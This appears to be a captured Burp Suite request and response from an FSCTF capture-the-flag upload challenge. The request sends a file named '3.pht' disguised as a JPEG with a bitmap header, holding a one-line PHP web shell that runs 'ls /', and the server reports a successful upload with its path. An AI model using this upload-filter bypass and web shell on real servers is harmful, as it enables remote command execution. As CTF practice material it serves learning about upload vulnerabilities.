 请求
Raw 参数 头 Hex
Content-Length: 293
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://node6.anna.nssctf.cn:28480
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryzBAfCgBmR9gecoTa
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://node6.anna.nssctf.cn:28480/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie:
__gads=ID=4123ceae78ca8caa-221583cdc5e30003:T=1693966751:RT=1693966751
:S=ALNI_MYMAWZe7ILpMF5-Ur907ANZr-2C0Q;
__gpi=UID=00000d903d1c16ac:T=1693966751:RT=1693966751:S=ALNI_Mb_77
UfqccEey9X3MeOPE_kzECDfw
Connection: close
------WebKitFormBoundaryzBAfCgBmR9gecoTa
Content-Disposition: form-data; name="file"; filename="3.pht"
Content-Type: image/jpeg
BM
<?=`ls /`?>
------WebKitFormBoundaryzBAfCgBmR9gecoTa
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 23 Oct 2023 13:34:39 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Vary: Accept-Encoding
Content-Length: 1282
Connection: close
Content-Type: text/html
upload
success!!filepath:/var/www/html/upload/d8d91b477c3f984520fa8a18a202b1a7
/3.pht
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Upload a PHP File for FSCTF</title>
<style>
body {
background-color: #f2f2f2;
font-family: Arial, sans-serif;
text-align: center;
}
h1 {
font-size: 36px;
color: #333333;
margin-top: 50px;
? < + > 输入搜索字词 没有比赛